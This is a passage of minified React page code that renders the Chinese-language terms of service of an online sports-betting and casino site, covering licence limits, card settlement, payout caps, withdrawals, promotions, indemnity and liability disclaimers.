\uff081\uff09\u5b89\u88c5\u6216\u4f20\u8f7d\u6e38\u620f\u8f6f\u4ef6\u81f3\u5176\u4ed6\u8fde\u7f51\u8bbe\u5907\u7684\u670d\u52a1\u5668\u6216\u91c7\u53d6\u5176\u4ed6\u6b65\u9aa4\u4f7f\u6e38\u620f\u8f6f\u4ef6\u53ef\u4ee5\u901a\u8fc7\u4efb\u4f55\u5f62\u5f0f\u6216\u516c\u544a\u677f\u3001\u7f51\u4e0a\u670d\u52a1\u6216\u8fdc\u7a0b\u62e8\u53f7\u6216\u7f51\u7edc\u4f7f\u4ed6\u4eba\u5f97\u5230; \uff082\uff09\u6563\u53d1\u3001\u51fa\u501f\u3001\u51fa\u79df\u3001\u8f6c\u6388\u6743\u3001\u62f7\u8d1d\u3001\u8f6c\u8ba9\u3001\u8f6c\u79fb\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u4f7f\u4efb\u4f55\u5176\u4ed6\u4eba\u5f97\u5230\u6e38\u620f\u8f6f\u4ef6\u6216\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6\u7684\u4f7f\u7528\u6743; \uff083\uff09\u5141\u8bb8\u5176\u4ed6\u4eba\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6; \uff084\uff09\u8bbe\u7acb\u6216\u63d0\u4f9b\u4efb\u4f55\u65b9\u5f0f (\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u4eff\u771f\u7a0b\u5e8f) \u4f7f\u4ed6\u4eba\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6; \uff085\uff09\u7ffb\u8bd1\u3001\u53cd\u5411\u5de5\u7a0b\u3001\u53cd\u5411\u7f16\u8bd1, \u53cd\u6c47\u7f16\u3001\u4fee\u6539\u3001\u7834\u89e3\u3001\u5168\u90e8\u6216\u90e8\u5206\u5730\u4ee5\u6e38\u620f\u8f6f\u4ef6\u6216\u5176\u6e90\u4ee3\u7801\u4e3a\u57fa\u7840\u5f00\u53d1\u884d\u751f\u4ea7\u54c1; (6)\u62f7\u8d1d\u3001\u4fee\u6539\u3001\u7ffb\u8bd1\u6216\u5168\u90e8\u6216\u90e8\u5206\u5730\u4ee5\u6e38\u620f\u8f6f\u4ef6\u7684\u76f8\u5173\u7528\u6237\u6587\u4ef6\u4e3a\u57fa\u7840\u5f00\u53d1\u884d\u751f\u4ea7\u54c1\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["4. \u7528\u6237\u627f\u8ba4\u5e76\u540c\u610f, \u6e38\u620f\u7f51\u7ad9\u4e0a\u63d0\u4f9b\u7684\u8bbe\u5907\u6216\u5176\u4ed6\u65b9\u5f0f\u63d0\u4f9b\u7684\u6e38\u620f\u8f6f\u4ef6\u5f52",d.Z.siteName,"\u548c",d.Z.siteName,"\u8bb8\u53ef\u65b9\u6240\u6709, \u5e76\u53d7\u8457\u4f5c\u6743\u3001\u5546\u6807\u6743\u548c\u5176\u4ed6\u77e5\u8bc6\u4ea7\u6743\u548c\u4e13\u5229\u6743\u7684\u4fdd\u62a4\u3002\u7528\u6237\u7279\u6b64\u627f\u8ba4, \u6e38\u620f\u8f6f\u4ef6\u7684\u7ed3\u6784\u3001\u7ec4\u7ec7\u548c\u6e90\u4ee3\u7801\u4e3a",d.Z.siteName,"\u548c",d.Z.siteName,"\u8bb8\u53ef\u4eba\u7684\u6781\u5177\u4ef7\u503c\u7684\u5546\u4e1a\u79d8\u5bc6\u3002\u7528\u6237\u627f\u8ba4\u9664\u6839\u636e\u4f7f\u7528\u6743\u5411\u7528\u6237\u6388\u4e88\u7684\u6743\u5229\u5916, \u7528\u6237\u5bf9\u6e38\u620f\u8f6f\u4ef6\u6216\u6e38\u620f\u8f6f\u4ef6\u7528\u6237\u6587\u4ef6\u4e0d\u4eab\u6709\u4efb\u4f55\u6743\u5229\u548c\u6743\u76ca\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"5. \u672c\u534f\u8bae\u56e0\u4efb\u4f55\u539f\u56e0\u7ec8\u6b62, \u672c\u534f\u8bae\u9876\u4e0b\u6240\u6388\u4e88\u7684\u4f7f\u7528\u6743\u81ea\u52a8\u4f5c\u5e9f, \u7528\u6237\u5e94\u505c\u6b62\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6\u5e76\u5c06\u6e38\u620f\u8f6f\u4ef6\u4ece\u8054\u8fde\u8bbe\u5907\u4e2d\u5378\u8f7d\u3002"})})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u4ea4\u6613\u7ed3\u7b97"}),(0,n.jsxs)("p",{children:["1. \u7528\u6237\u4f7f\u7528\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u7684, \u6301\u5361\u4eba\u59d3\u540d\u987b\u4e0e\u4f1a\u5458\u767b\u8bb0\u548c\u7533\u8bf7\u8fc7\u7a0b\u4e2d\u6240\u4f7f\u7528\u7684\u59d3\u540d\u4e00\u81f4\u3002\u82e5\u53d1\u751f\u6301\u5361\u4eba\u59d3\u540d\u548c\u8d26\u6237\u767b\u8bb0\u548c\u4f1a\u5458\u7533\u8bf7\u6240\u4f7f\u7528\u7684\u59d3\u540d\u4e0d\u4e00\u81f4\u7684\u60c5\u51b5,",d.Z.siteName,"\u6709\u6743\u62d2\u7edd\u5c31\u76f8\u5173\u4ea4\u6613\u8fdb\u884c\u7ed3\u7b97\u3002"]}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["2. \u7528\u6237\u627f\u62c5\u5411",d.Z.siteName,"\u6216\u5176\u4ed6\u7528\u6237 (\u89c6\u5177\u4f53\u60c5\u51b5\u800c\u5b9a) \u652f\u4ed8\u6240\u6709\u5e94\u4ed8\u6b3e\u9879\u7684\u4e00\u5207\u8d23\u4efb\u3002\u7528\u6237\u540c\u610f\u5bf9\u4efb\u4f55\u4ed8\u6b3e\u4e0d\u5b9e\u65bd\u6216\u4fc3\u4f7f\u4ed6\u4eba\u5b9e\u65bd\u9000\u6b3e, \u4e0d\u62d2\u7edd\u6216\u64a4\u9500\u4ed8\u6b3e, \u5e76\u5411",d.Z.siteName,"\u507f\u4ed8\u6240\u6709\u88ab\u9000\u8fd8\u3001\u62d2\u7edd\u6216\u64a4\u9500\u7684\u4ed8\u6b3e\u4ee5\u53ca\u7531\u6b64\u5f15\u8d77\u7684\u6240\u6709\u635f\u5931\u548c\u8d39\u7528\u3002",d.Z.siteName,"\u6839\u636e\u81ea\u4e3b\u5224\u65ad, \u6709\u6743\u7ec8\u6b62\u5411\u4e2a\u522b\u7528\u6237\u6216\u4f7f\u7528\u67d0\u7c7b\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u4ed8\u6b3e\u7684\u7528\u6237\u63d0\u4f9b\u670d\u52a1\u6216\u652f\u4ed8\u6b3e\u9879\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"3. \u6240\u6709\u6bd4\u8d5b\u9879\u76ee\u6216\u6295\u6ce8\u79cd\u7c7b\uff0c\u6bcf\u65e5\u6bcf\u4f4d\u4f1a\u5458\u53ef\u5f97\u6700\u9ad8\u6d3e\u5f69\u91d1\u989d\u662f150\u4e07\u7f8e\u91d1\uff08\u4e0d\u5305\u62ec\u6295\u6ce8\u672c\u91d1\uff09\uff0c\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01\u3002\u4ee5\u4e0b\u5217\u51fa\u4e2a\u522b\u4f53\u80b2\u7684\u6700\u9ad8\u6d3e\u5f69\u91d1\u989d\u4e3a\u53c2\u8003\uff1a"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"\uff081\uff09\u8db3\u7403\u4e0e\u7bee\u7403 \u2013 150\u4e07\u7f8e\u91d1\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"\uff082\uff09\u7f51\u7403\uff0c\u7f8e\u5f0f\u8db3\u7403\uff0c\u68d2\u7403\uff0c\u51b0\u7403\uff0c\u6a44\u6984\u7403\uff0c\u6392\u7403 \u2013 30\u4e07\u7f8e\u91d1\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"\uff083\uff09\u5176\u4ed6\u4f53\u80b2 \u2013 20\u4e07\u7f8e\u91d1\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"\uff084\uff09\u65b0\u9896\u76d8\u53e3 \u2013 2\u4e075\u5343\u7f8e\u91d1\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"\uff085\uff09\u8fde\u4e32\u8fc7\u5173\u5982\u679c\u6d89\u53ca\u4e0d\u540c\u4f53\u80b2\u7ea7\u522b\u7684\u9650\u5236\uff0c\u7cfb\u7edf\u5c06\u4ee5\u4f53\u80b2\u7ea7\u522b\u6700\u4f4e\u6d3e\u5f69\u91d1\u989d\u9650\u5236\u4e3a\u51c6\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"4. \u5a31\u4e50\u573a (Casino) \u4e0b\u6ce8\u5411\u4efb\u4f55\u4f1a\u5458\u652f\u4ed8\u7684\u6700\u9ad8\u5f69\u91d1\u4e3a\u7f8e\u91d1 600,000 (\u6216\u6211\u4eec\u6839\u636e\u6211\u4eec\u94f6\u884c\u6240\u516c\u5e03\u7684\u6c47\u7387\u4e0d\u65f6\u786e\u5b9a\u7684\u5176\u4ed6\u7b49\u989d\u8d27\u5e01\u3002) \u91d1\u878d (Financials) \u4e0b\u6ce8\u5411\u4efb\u4f55\u4f1a\u5458\u652f\u4ed8\u7684\u6700\u9ad8\u5f69\u91d1\u4e3a\u7f8e\u91d1 180,000 (\u6216\u6211\u4eec\u6839\u636e\u6211\u4eec\u94f6\u884c\u6240\u516c\u5e03\u7684\u6c47\u7387\u4e0d\u65f6\u786e\u5b9a\u7684\u5176\u4ed6\u7b49\u989d\u8d27\u5e01\u3002)"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"5. \u5f69\u91d1\u4e0d\u5305\u62ec\u4e0b\u6ce8\u989d, \u7528\u6237\u5728\u4e0b\u6ce8\u65f6\u5e94\u8003\u8651\u8fd9\u4e00\u56e0\u7d20\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["6. \u5f69\u91d1\u5c06\u5b58\u5165\u7528\u6237\u8d26\u6237\u3002\u4efb\u4f55\u6b3e\u9879\u6216\u5f69\u91d1\u5728\u5b58\u5165\u8d26\u6237\u7684\u8fc7\u7a0b\u4e2d\u53d1\u751f\u9519\u8bef,",d.Z.siteName," \u4e0d\u8d1f\u4efb\u4f55\u5f62\u5f0f\u7684\u4efb\u4f55\u8d23\u4efb, \u4e14",d.Z.siteName,"\u6709\u6743\u5728\u4efb\u4f55\u65f6\u5019\u6216\u5728\u4e8b\u540e\u5ba3\u5e03\u6d89\u53ca\u6b3e\u9879\u7684\u4ea4\u6613\u65e0\u6548\u3002\u7528\u6237\u4e00\u65e6\u53d1\u73b0\u8d26\u6237\u5185\u6b3e\u9879\u6c47\u5b58\u6709\u8bef, \u6709\u8d23\u4efb\u7acb\u5373\u901a\u77e5 ",d.Z.siteName,"\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"7. \u5728\u4efb\u4f55\u9002\u7528\u6cd5\u5f8b\u4e0b\u5c31\u5f69\u91d1\u6240\u5e94\u7f34\u4ed8\u7684\u7a0e\u6b3e\u548c\u8d39\u7528\u5747\u7531\u7528\u6237\u81ea\u884c\u8d1f\u8d23\u7f34\u4ed8\u3002"})})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u9886\u53d6\u5f69\u91d1"}),(0,n.jsx)("p",{children:"1. \u7528\u6237\u7684\u5f69\u91d1\u7ecf\u7ed3\u7b97\u540e, \u5c06\u5b58\u5165\u7528\u6237\u8d26\u6237, \u5177\u4f53\u63d0\u53d6\u529e\u6cd5\u53c2\u7167\u6211\u4eec\u5f69\u91d1\u63d0\u53d6\u89c4\u5b9a\u5e76\u987b\u51fa\u793a\u6211\u4eec\u8ba4\u53ef\u7684\u6709\u6548\u5e26\u7167\u8eab\u4efd\u8bc1\u6216\u4fe1\u7528\u3001\u501f\u8bb0\u5361\u3002"}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"2. \u5728\u7528\u6237\u6240\u6301\u7684\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u53d1\u884c\u94f6\u884c\u5141\u8bb8\u7684\u60c5\u51b5\u4e0b, \u5f69\u91d1\u53ef\u4ee5\u76f4\u63a5\u5b58\u5165\u7528\u6237\u4ea4\u7eb3\u62bc\u91d1\u6240\u7528\u7684\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u8d26\u6237\u3002\u652f\u7968\u6216\u7535\u6c47\u7684\u6536\u6b3e\u4eba\u4ee5\u767b\u8bb0\u6216\u7533\u8bf7\u4f1a\u5458\u65f6\u6240\u7528\u7684\u59d3\u540d\u4e3a\u51c6\u3002\u4ee5\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u652f\u4ed8\u62bc\u91d1\u7684, \u6536\u6b3e\u4eba\u8fd8\u5fc5\u987b\u662f\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u7684\u767b\u8bb0\u6301\u5361\u4eba\u3002"})})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u4fc3\u9500\u548c\u5956\u52b1"}),(0,n.jsxs)("p",{children:["1. \u6240\u6709\u4fc3\u9500\u3001\u5956\u52b1\u548c\u7279\u4ef7\u5747\u987b\u9075\u5b88\u672c\u6761\u89c4\u53ca",d.Z.siteName,"\u9488\u5bf9\u5177\u4f53\u4fc3\u9500\u6d3b\u52a8\u6240\u4e0d\u65f6\u5236\u5b9a\u7684\u89c4\u5b9a\u3002",d.Z.siteName,"\u4fdd\u7559\u5728\u4efb\u4f55\u65f6\u5019\u4e2d\u6b62\u3001\u53d6\u6d88\u6216\u4fee\u6539\u5956\u52b1\u6216\u4fc3\u9500\u6216\u5176\u76f8\u5173\u89c4\u5b9a\u53ca\u6761\u6b3e\u7684\u6743\u529b\u3002"]}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["2. \u82e5",d.Z.siteName,"\u8ba4\u5b9a\u6709\u4eba\u6ee5\u7528\u6216\u4f01\u56fe\u6ee5\u7528\u67d0\u9879\u5956\u52b1\u6216\u4fc3\u9500\u6d3b\u52a8, \u6216\u53ef\u80fd\u56e0\u6ee5\u7528\u884c\u4e3a\u800c\u83b7\u5229,",d.Z.siteName,"\u6709\u6743\u81ea\u4e3b\u51b3\u5b9a\u4ee5\u5176\u8ba4\u4e3a\u5408\u9002\u7684\u65b9\u5f0f\u963b\u6b62\u3001\u62d2\u7edd, \u4e2d\u6b62\u3001\u6216\u64a4\u6d88\u4efb\u4f55\u7528\u6237\u53c2\u52a0\u6709\u5173\u5956\u52b1\u6216\u4fc3\u9500\u6d3b\u52a8\u3002"]})})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u8d54\u507f"}),(0,n.jsxs)("p",{children:["\u7528\u6237\u540c\u610f, \u7531\u4e8e\u7528\u6237\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u3001\u4e0b\u8f7d\u6216\u5b89\u88c5\u6e38\u620f\u8f6f\u4ef6\u3001\u4e0b\u6ce8\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u6216\u6e38\u620f\u8d44\u8baf\u3001\u6216\u8fdd\u80cc\u672c\u6761\u89c4\u6216\u6e38\u620f\u89c4\u5219, \u800c\u5bf9",d.Z.siteName,"\u3001",d.Z.siteName,"\u7684\u80a1\u4e1c\u3001\u96c7\u5458\u3001\u7ba1\u7406\u4eba\u5458\u3001\u8463\u4e8b\u3001\u53d7\u8bb8\u53ef\u65b9\u3001\u7ecf\u9500\u5546\u3001\u5173\u8054\u65b9\u3001\u5b50\u516c\u53f8\u6216\u4ee3\u7406\u5546\u9020\u6210\u7684\u4efb\u4f55\u635f\u5931\u3001\u635f\u5bb3\u6216\u53ca\u7d22\u8d54 (\u5305\u62ec\u5408\u7406\u7684\u5f8b\u5e08\u8d39), \u7528\u6237\u987b\u4e88\u4ee5\u5168\u989d\u8d54\u507f\u3002"]})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u514d\u8d23\u58f0\u660e\u53ca\u7279\u522b\u6ce8\u610f\u4e8b\u9879"}),(0,n.jsxs)("p",{children:["1. \u6e38\u620f\u5b8c\u5168\u662f\u4e00\u9879\u4e2a\u4eba\u9009\u62e9, \u4ee5\u4e2a\u4eba\u5224\u65ad\u4e0e\u5206\u6790\u4e3a\u4f9d\u636e, \u4e14\u98ce\u9669\u81ea\u8d1f\u7684\u884c\u4e3a\u3002\u7528\u6237\u4e0b\u6ce8\u7684\u540c\u65f6, \u5373\u8868\u660e\u7528\u6237\u627f\u8ba4\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u5e76\u65e0\u5192\u72af\u6027, \u4e14\u5e76\u4e0d\u4ee4\u4eba\u53cd\u611f\u3001\u4e0d\u516c\u5e73\u6216\u6709\u6096\u516c\u5171\u9053\u5fb7\u3002\u4e00\u4e9b\u53f8\u6cd5\u7ba1\u8f96\u533a\u5bf9\u7f51\u4e0a\u6216\u5cb8\u5916\u7f51\u4e0a\u6e38\u620f\u7684\u5408\u6cd5\u6027\u5c1a\u65e0\u5b9a\u8bba; \u800c\u53e6\u4e00\u4e9b\u53f8\u6cd5\u7ba1\u8f96\u533a\u5219\u660e\u786e\u89c4\u5b9a\u7f51\u4e0a\u6e38\u620f (\u5728\u53f8\u6cd5\u7ba1\u8f96\u533a\u57df\u5185\u6216\u5cb8\u5916) \u5747\u5c5e\u975e\u6cd5\u884c\u4e3a\u3002\u6211\u4eec\u4e0d\u9f13\u52b1\u4efb\u4f55\u4eba\u5728\u975e\u6cd5\u7684\u60c5\u51b5\u4e0b\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8d44\u8baf\u6216\u6e38\u620f\u670d\u52a1\u3002\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8d44\u8baf\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u8bbe\u7acb\u548c\u63d0\u4f9b\u5e76\u4e0d\u6784\u6210\u6211\u4eec\u53d1\u51fa\u8981\u7ea6\u3001\u62db\u63fd\u6216\u9080\u8bf7\u4efb\u4f55\u4eba\u5728\u90a3\u4e9b\u89c4\u5b9a\u4f7f\u7528\u6216\u8fde\u63a5\u4e0a\u8ff0\u5185\u5bb9\u4e3a\u975e\u6cd5\u884c\u4e3a\u7684\u56fd\u5bb6\u5185\u4f7f\u7528\u6216\u8fde\u63a5\u4e0a\u8ff0\u5185\u5bb9\u3002\u7528\u6237\u72ec\u7acb\u627f\u62c5\u9075\u5b88\u5176\u6240\u9002\u7528\u4e4b\u76f8\u5173\u6cd5\u5f8b\u89c4\u5b9a\u7684\u8d23\u4efb, \u800c",d.Z.siteName,"\u4e0d\u5c31\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u6216\u5176\u4e2d\u7684\u6e38\u620f\u8d44\u8baf\u4e0e\u7528\u6237\u6240\u9002\u7528\u7684\u6cd5\u5f8b\u89c4\u5b9a\u76f8\u7b26\u4f5c\u51fa\u4efb\u4f55\u58f0\u660e\u3002"]}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:['2. \u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u5747\u6309 "\u539f\u72b6\u539f\u5219" \u63d0\u4f9b\u3002\u9664\u672c\u6761\u89c4\u660e\u793a\u7684\u5916,',d.Z.siteName,"\u4e0d\u5c31\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u4f5c\u51fa\u4efb\u4f55\u58f0\u660e\u6216\u4fdd\u8bc1\u3002\u6545\u6240\u6709\u6709\u5173\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u7684\u58f0\u660e\u6216\u4fdd\u8bc1, \u4e0d\u8bba\u660e\u793a\u6216\u6697\u793a\u3001\u6cd5\u5b9a\u4e0e\u5426, \u7279\u6b64\u5728\u6cd5\u5f8b\u5141\u8bb8\u7684\u6700\u5927\u8303\u56f4\u5185\u4e88\u4ee5\u6392\u9664\u3002",d.Z.siteName,"\u4e0d\u5c31\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u6216\u6e38\u620f\u8d44\u8baf\u7684\u51c6\u786e\u6027\u3001\u53ca\u65f6\u6027\u3001\u5b89\u5168\u6027\u3001\u8fde\u7eed\u6027\u3001\u6b63\u786e\u6027\u6216\u6297\u5916\u754c\u5e72\u6270\u6027 (\u4efb\u4f55\u6027\u8d28), \u4ee5\u53ca\u66f4\u6b63\u6240\u53d1\u73b0\u7684\u4efb\u4f55\u7f3a\u9677\u4f5c\u51fa\u4fdd\u8bc1\u3002",d.Z.siteName,"\u4ea6\u4e0d\u4fdd\u8bc1\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u6216\u63d0\u4f9b\u4e0a\u8ff0\u5185\u5bb9\u7684\u670d\u52a1\u5668\u4e0d\u542b\u6709\u4efb\u4f55\u75c5\u6bd2\u3001\u95f4\u8c0d\u8f6f\u4ef6\u3001\u5e7f\u544a\u8f6f\u4ef6\u6216\u5176\u4ed6\u5177\u6076\u610f\u6027\u3001\u7834\u574f\u6027\u6216\u53ef\u5bfc\u81f4\u7535\u8111\u762b\u75ea\u7684\u4ee3\u7801\u3001\u7a0b\u5e8f\u3001\u6570\u636e\u3001\u5b8f\u6307\u4ee4\u6216\u53ef\u5f71\u54cd\u4efb\u4f55\u8fde\u63a5\u8bbe\u5907\u6216\u5176\u4e2d\u6240\u5b58\u6570\u636e\u7684\u5176\u4ed6\u8f6f\u4ef6\u6216\u7279\u6027\u3002\u7528\u6237\u627f\u8bfa\u5c06\u81ea\u884c\u81ea\u8d39\u91c7\u53d6\u9884\u9632\u63aa\u65bd, \u786e\u4fdd\u5176\u4f7f\u7528\u6216\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u6240\u7528\u7684\u8fc7\u7a0b\u3001\u65b9\u6cd5\u6216\u8fde\u63a5\u8bbe\u5907\u3001\u4ee5\u53ca\u6e38\u620f\u8f6f\u4ef6\u7684\u5b89\u88c5\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u4f7f\u7528, \u5747\u4e0d\u4f1a\u5e26\u6765\u7535\u8111\u75c5\u6bd2\u3001\u95f4\u8c0d\u8f6f\u4ef6\u3001\u5e7f\u544a\u8f6f\u4ef6\u6216\u5177\u6076\u610f\u6027\u3001\u7834\u574f\u6027\u6216\u53ef\u5bfc\u81f4\u7535\u8111\u762b\u75ea\u7684\u5176\u4ed6\u4ee3\u7801, \u6216\u5bfc\u81f4\u5176\u8fde\u63a5\u8bbe\u5907\u6216\u5176\u4e2d\u6240\u5b58\u6570\u636e\u53d7\u5230\u5e72\u6270\u548c\u7834\u574f\u7684\u5176\u4ed6\u98ce\u9669\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["3. \u82e5\u53d1\u751f\u4e0e\u8d26\u6237\u7ed3\u7b97\u6216\u6e38\u620f\u670d\u52a1\u7684\u5176\u4ed6\u65b9\u9762\u6709\u5173\u7684\u7cfb\u7edf\u9519\u8bef\u6216\u901a\u8baf\u9519\u8bef,",d.Z.siteName,"\u4e0d\u627f\u62c5\u7531\u6b64\u5f15\u8d77\u7684\u4efb\u4f55\u8d23\u4efb\u3002\u5728\u6b64\u60c5\u51b5\u4e0b,",d.Z.siteName,"\u6709\u6743\u53d6\u6d88\u6240\u6709\u53d7\u4e0a\u8ff0\u9519\u8bef\u5f71\u54cd\u7684\u4e0b\u6ce8\u5e76\u91c7\u53d6\u4efb\u4f55\u66f4\u6b63\u884c\u52a8\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["4. \u5728\u4efb\u4f55\u60c5\u51b5\u4e0b, \u56e0\u7528\u6237\u8fde\u63a5\u3001\u4f7f\u7528\u6216\u53c2\u4e0e\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u800c\u53d1\u751f\u4efb\u4f55\u635f\u5bb3\u3001\u635f\u5931\u6216\u652f\u51fa, \u5305\u62ec\u7528\u6237\u4e4b\u8fde\u63a5\u8bbe\u5907\u6216\u6240\u5b58\u6570\u636e\u53d7\u5230\u4efb\u4f55\u5e72\u6270\u6216\u7834\u574f,",d.Z.siteName,"\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002\u6b64\u5916, \u5bf9\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u4e2d\u7531\u7b2c\u4e09\u65b9 (\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u5bbd\u5e26\u548c\u7535\u4fe1\u670d\u52a1\u4f9b\u5e94\u5546) \u6240\u63d0\u4f9b\u7684\u5185\u5bb9,",d.Z.siteName,"\u4ea6\u4e0d\u4f5c\u4efb\u4f55\u4fdd\u8bc1\u548c\u58f0\u660e\u4e14\u4e0d\u4e88\u8d1f\u8d23; \u5728\u4efb\u4f55\u60c5\u51b5\u4e0b,",d.Z.siteName,"\u5747\u4e0d\u5bf9\u4e0a\u8ff0\u7b2c\u4e09\u65b9\u5408\u4f5c\u8005\u7684\u4efb\u4f55\u8fdd\u7ea6\u3001\u8fc7\u9519\u6216\u4e0d\u4f5c\u4e3a\u627f\u62c5\u8d23\u4efb\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["5. \u5728\u4efb\u4f55\u60c5\u51b5\u4e0b,",d.Z.siteName,"\u3001\u5176\u5173\u8054\u516c\u53f8\u3001\u5173\u8054\u65b9\u3001\u5408\u4f19\u4eba\u3001\u7ba1\u7406\u4eba\u5458\u3001\u96c7\u5458\u548c\u4ee3\u7406\u5747\u4e0d\u5bf9\u4efb\u4f55\u635f\u5bb3\u3001\u635f\u5931\u6216\u652f\u51fa\u627f\u62c5\u8d23\u4efb, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u56e0\u7528\u6237\u8fde\u63a5\u6216\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u3001\u6216\u4e0e\u7528\u6237\u8fde\u63a5\u6216\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u6709\u5173\u7684\u3001\u6216\u56e0\u7528\u6237\u4e0b\u8f7d\u3001\u5b89\u88c5\u6216\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6\u6240\u5f15\u8d77\u7684\u4efb\u4f55\u76f4\u63a5\u3001\u95f4\u63a5\u3001\u56e0\u679c\u6027\u6216\u7279\u522b\u7684\u635f\u5bb3\u6216\u7ecf\u6d4e\u635f\u5931, \u4e0d\u8bba",d.Z.siteName,"\u662f\u5426\u88ab\u544a\u77e5\u53ef\u80fd\u53d1\u751f\u4e0a\u8ff0\u635f\u5bb3\u3001\u635f\u5931\u6216\u652f\u51fa\u3002\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b, \u5c31\u4e0e\u7528\u6237\u4e0b\u6ce8\u76f4\u63a5\u76f8\u5173\u7684\u4efb\u4f55\u4e8b\u5b9c\u3001\u4e8b\u4ef6\u6216\u60c5\u5f62\u6240\u5f15\u8d77\u6216\u4e0e\u4e4b\u76f8\u5173\u7684\u4efb\u4f55\u635f\u5931\u6216\u635f\u5bb3 (\u4e0d\u8bba\u662f\u5426\u57fa\u4e8e\u5408\u7ea6\u3001\u4fb5\u6743\u3001\u4e25\u683c\u8d23\u4efb\u6216\u5176\u4ed6\u539f\u56e0), \u5728\u6cd5\u5f8b\u5141\u8bb8\u7684\u6700\u5927\u8303\u56f4\u5185, 